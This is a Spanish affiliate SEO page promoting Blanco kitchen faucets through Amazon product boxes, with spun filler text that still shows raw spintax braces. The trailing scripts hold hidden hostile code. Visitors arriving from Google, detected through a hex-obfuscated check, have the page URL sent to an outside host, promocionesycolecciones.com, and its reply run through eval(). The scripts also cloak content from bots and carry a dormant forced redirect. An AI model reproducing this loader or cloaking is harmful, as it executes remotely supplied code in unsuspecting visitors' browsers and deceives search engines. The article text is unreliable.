</span>  <h2><span id="iquestQueacute_hay_que_tener_en_cuenta_antes_de_elegir_un_Grifos_de_Cocina_Marca_Blanco">¿Qué hay que tener en cuenta antes de elegir un Grifos de Cocina Marca Blanco?</span></h2><p>Los grifos de cocina También conocidos como canillas, son artefactos que están integrados con una o dos llaves de paso, un vástago con rosca y una arandela de goma, cuero o caucho que regulan la cantidad de líquido liberado a través de ellos.</p><p>Estos artefactos son fácilmente manejables por cada persona, pues su funcionamiento es simple.|Por lo general, en el extremo del caño del grifo, es posible hallar una pieza con alguna especie de entramado de forma tal que el agua no sea expulsado bruscamente.}</p><h2><span id="Funcionamiento_de_Grifos_de_Cocina_Marca_Blanco"><strong>Funcionamiento de Grifos de Cocina Marca Blanco.</strong></span></h2><p>La mayoría de los grifos emplean un dispositivo de tornillo para controlar el flujo de líquido que circula por los conductos.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tugrifodecocina.es/los-mejores-grifos-de-cocina-altos/" target="_blank" class="u548524706eeefd8049584940ab55bc67"><!-- INLINE RELATED POSTS 2/3 //--><style><![CDATA[<![CDATA[ .u548524706eeefd8049584940ab55bc67 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#3498DB; border:0!important; border-left:4px solid #E74C3C!important; text-decoration:none; } .u548524706eeefd8049584940ab55bc67:active, .u548524706eeefd8049584940ab55bc67:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u548524706eeefd8049584940ab55bc67 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u548524706eeefd8049584940ab55bc67 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u548524706eeefd8049584940ab55bc67 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u548524706eeefd8049584940ab55bc67:hover .postTitle { text-decoration: underline!important; } ]]]]><![CDATA[>]]></style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Te puede Interesar:  <span class="postTitle">Los Mejores Grifos de Cocina Altos</span></span></a><p style="text-align: left;">Aunque la tubería siempre posea agua, la razón por la que ésta no se derrama es que el mismo dispositivo de tornillo cuenta con una arandela que se ensambla a la salida de agua dentro del grifo, por ende al darle vueltas a la llave en el sentido en que se cierra, se obstruye el paso del líquido.</p><p style="text-align: center;"><iframe src="//www.youtube.com/embed/icKcf4vuuB8" width="560" height="314" allowfullscreen="allowfullscreen"/></p><h2 style="text-align: left;"><span id="Consejos_para_usar_un_Grifos_de_Cocina_Marca_Blanco">Consejos para usar un Grifos de Cocina Marca Blanco</span></h2><p>{Al día de hoy se pueden encontrar innumerables modelos de grifos de cocina. Las diferencias que estos puedan tener dependen del tamaño del lavaplatos, si es de empleo casero o más bien orientado hacia un}uso industrial o su material.|Es habitual ver hoy grifos con dos llaves de paso, que desempeñan la función de regular tanto el agua fría como la caliente.}</p><p>Igualmente, la variedad en cuanto a los diseños es bastante grande. Son reiteradamente más originales y visualmente muy atrayentes. Los más importantes son:</p><p><strong>Monomando</strong>: Fáciles de usar, ya que tienen una llave para regular la cantidad de líquido a echar.</p><p><strong>Bimando</strong>:Cuentan con dos llaves que permiten diferenciar cada una entre agua fría y caliente, de forma independiente.</p><p><strong>De caño extraíble</strong>: utilizados generalmente en cocinas industriales, tienen la capacidad de hacer que el agua sea expulsada en varias direcciones sin dificultad.</p><p><strong>De osmosis</strong>: presentan dos caños posibilitando así la doble salida de agua, una reservada para limpiar y otra para consumir.</p><h2><span id="Doacutende_comprar_online_a_los_mejores_precios">Dónde comprar online a los mejores precios</span></h2><p>En nuestro abanico de opciones podrás seleccionar el grifo de cocina que busques, contamos con la mayor variedad de grifos de cocina actuales del mercado, con la mejor combinación de precio y calidad.</p><div class="aawp"> <div class="aawp-product aawp-product--horizontal aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B00I2L3QKK" data-aawp-product-title="Blanco 519810 Grifo de Cocina cromado Alta Presión"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1 <div class="aawp-product__thumb"> <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B00I2L3QKK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco 519810 Grifo de Cocina, cromado, Alta Presión" rel="nofollow noopener" target="_blank"> <img class="aawp-product__image" src="/imagesgrifos/los-mejores-grifos-de-cocina-marca-blanco-1.jpg" alt="Blanco 519810 Grifo de Cocina, cromado, Alta Presión"/></a>  <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B00I2L3QKK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco 519810 Grifo de Cocina, cromado, Alta Presión" rel="nofollow noopener" target="_blank"> Blanco 519810 Grifo de Cocina, cromado, Alta Presión </a> <div class="aawp-product__description"> <ul><li>La confianza en BLANCO Calidad</li><li>Con ducha de mano extraíble</li><li>Caño alto para facilitar el llenado de macetas y jarrones</li></ul>  <div class="aawp-product__footer"> <div class="aawp-product__pricing"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B00I2L3QKK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span> <div class="aawp-product aawp-product--horizontal aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B001LF1KGG" data-aawp-product-title="Grohe Minta - Grifo de fregadero 1/2 caño en L cromo Ref 32168000"> <span class="aawp-product__ribbon aawp-product__ribbon--sale">Rebajas<span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 2 <div class="aawp-product__thumb"> <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B001LF1KGG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Grohe Minta - Grifo de fregadero 1/2', caño en L, cromo (Ref. 32168000)" rel="nofollow noopener" target="_blank"> <img class="aawp-product__image" src="/imagesgrifos/los-mejores-grifos-de-cocina-marca-blanco-2.jpg" alt="Grohe Minta - Grifo de fregadero 1/2', caño en L, cromo (Ref. 32168000)"/></a>  <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B001LF1KGG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Grohe Minta - Grifo de fregadero 1/2', caño en L, cromo (Ref. 32168000)" rel="nofollow noopener" target="_blank"> Grohe Minta - Grifo de fregadero 1/2", caño en L, cromo (Ref. 32168000) </a> <div class="aawp-product__description"> <ul><li>Fácil de limpiar, gracias al recubrimiento cromado GROHE StarLight</li><li>Cabezal extraíble hacia fuera para una mayor libertad de movimiento</li><li>Caño alto para facilitar el llenado de ollas grandes</li><li>Ángulo de giro de 360°: movimiento extrasuave en todas las direcciones, para un manejo sencillo</li><li>Sistema de fácil instalación: para que montes el grifo en un abrir y cerrar de ojos</li></ul>  <div class="aawp-product__footer"> <div class="aawp-product__pricing"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B001LF1KGG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span></span> <div class="aawp-product aawp-product--horizontal aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B00J4XO5AK" data-aawp-product-title="Blanco 519415 Grifo de Cocina Gris antracita"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 3 <div class="aawp-product__thumb"> <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B00J4XO5AK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco 519415 Grifo de Cocina, Gris antracita" rel="nofollow noopener" target="_blank"> <img class="aawp-product__image" src="/imagesgrifos/los-mejores-grifos-de-cocina-marca-blanco-3.jpg" alt="Blanco 519415 Grifo de Cocina, Gris antracita"/></a>  <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B00J4XO5AK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco 519415 Grifo de Cocina, Gris antracita" rel="nofollow noopener" target="_blank"> Blanco 519415 Grifo de Cocina, Gris antracita </a> <div class="aawp-product__description"> <ul><li>Diseño armonioso: La forma delgada del grifo monomando en color antracita combina con gran variedad del mobiliario de cocina y le da un toque discreto con su caño alto y redondo</li><li>Mayor comodidad al usar: el caño no solo tiene un gran radio de acción de 360º, sino que también es particularmente alto; por ejemplo, al facilitar el llenado de jarrones</li><li>Cuida su salud: todas las piezas cuentan con la certificación LGA y no contienen sustancias nocivas</li><li>Larga vida útil: los cartuchos con juntas cerámicas de BLANCO son más resistentes que las juntas convencionales, garantizando un ajuste sencillo y preciso tanto del caudal como de la temperatura del agua</li><li>Fácil montaje: tubos de conexión flexibles con 350 mm de longitud y tuerca de 3/8" – Necesaria una perforación de 35 mm de diámetro</li></ul>  <div class="aawp-product__footer"> <div class="aawp-product__pricing"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B00J4XO5AK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span> <div class="aawp-product aawp-product--horizontal aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07XKS6M8Q" data-aawp-product-title="GRIFEMA Dover - Grifo de cocina osmosis pulverizador de doble función 3 en 1 para purificador de filtro de agua y fregadero de cocina Cromo"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 4 <div class="aawp-product__thumb"> <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B07XKS6M8Q?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="GRIFEMA Dover - Grifo de cocina osmosis, pulverizador de doble función, 3 en 1 para purificador de filtro de agua y fregadero de cocina, Cromo" rel="nofollow noopener" target="_blank"> <img class="aawp-product__image" src="/imagesgrifos/los-mejores-grifos-de-cocina-marca-blanco-4.jpg" alt="GRIFEMA Dover - Grifo de cocina osmosis, pulverizador de doble función, 3 en 1 para purificador de filtro de agua y fregadero de cocina, Cromo"/></a>  <div class="aawp-product__content"> <a class="aawp-product__title" href="htt						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=84101&from=esarena.es&id=106')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Los+Mejores+Grifos+de+Cocina+Marca+Blanco", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
</body>

</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
